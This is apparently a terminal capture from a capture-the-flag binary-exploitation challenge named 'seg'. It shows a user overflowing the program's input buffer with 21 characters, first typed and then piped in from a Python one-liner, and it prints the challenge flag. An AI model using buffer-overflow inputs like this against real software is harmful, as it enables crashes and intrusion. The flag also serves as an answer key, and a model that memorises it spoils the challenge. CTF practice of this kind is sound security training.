 c0wb3ll ~/Desktop/scpCTF/pwn/seg ./seg
buf 입력 : aaaaaaaaaaaaaaaaaaaaa
scpCTF{0h!_You_907_Buff3r0v3rfl0w!!!!}
c0wb3ll ~/Desktop/scpCTF/pwn/seg (python -c 'print "A" * 21';cat)|./seg
buf 입력 : scpCTF{0h!_You_907_Buff3r0v3rfl0w!!!!}
Line